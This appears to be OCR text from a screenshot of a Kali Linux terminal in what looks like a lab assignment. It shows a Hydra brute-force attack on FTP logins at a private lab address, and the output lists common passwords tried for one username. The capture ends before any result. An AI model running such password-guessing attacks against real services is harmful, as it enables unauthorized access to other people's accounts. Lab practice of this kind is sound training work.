 1 2 3 4 2 11:38
Trash
File System
Home
CS
VSC
Compito
kali@rete1: ~/Desktop/Compito/hydra
File Actions Edit View Help
┌──(kali㉿rete1)-[~/Desktop/Compito/hydra]
└─$
┌──(kali㉿rete1)-[~/Desktop/Compito/hydra]
└─$ hydra -L usernames.txt -P passwords.txt 192.168.56.102 -V -t 4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 11:37:44
[DATA] max 4 tasks per 1 server, overall 4 tasks, 200 login tries (l:2/p:100), ~50 tries per ta
sk
[DATA] attacking ftp://192.168.56.102:21/
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "password" - 1 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "123456789" - 2 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "12345678" - 3 of 200 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "1q2w3e4r" - 4 of 200 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "sunshine" - 5 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "football" - 6 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "1234567890" - 7 of 200 [child 2] (0/0
)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "computer" - 8 of 200 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "superman" - 9 of 200 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "internet" - 10 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "iloveyou" - 11 of 200 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "1qaz2wsx" - 12 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "baseball" - 13 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "whatever" - 14 of 200 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "princess" - 15 of 200 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "abcd1234" - 16 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "starwars" - 17 of 200 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "trustno1" - 18 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "password1" - 19 of 200 [child 3] (0/0
)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "jennifer" - 20 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "michelle" - 21 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "mercedes" - 22 of 200 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "benjamin" - 23 of 200 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "11111111" - 24 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "samantha" - 25 of 200 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "victoria" - 26 of 200 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "alexander" - 27 of 200 [child 0] (0/0
)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "987654321" - 28 of 200 [child 1] (0/0
)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "asdf1234" - 29 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "1234qwer" - 30 of 200 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "qwertyuiop" - 31 of 200 [child 3] (0/
0)
[ATTEMPT] target 192.168.56.102 - login "mela_to" - pass "q1w2e3r4" - 32 of 200 [child 1] (0/0)